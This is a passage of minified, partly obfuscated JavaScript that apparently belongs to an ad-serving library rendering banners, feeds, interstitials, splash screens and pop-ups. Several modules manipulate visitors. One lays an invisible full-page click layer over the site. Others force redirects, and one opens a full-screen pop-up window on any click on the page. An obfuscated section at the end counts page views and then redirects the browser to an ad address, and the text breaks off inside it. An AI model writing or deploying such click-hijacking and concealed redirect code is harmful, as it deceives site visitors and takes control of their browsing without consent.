maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const 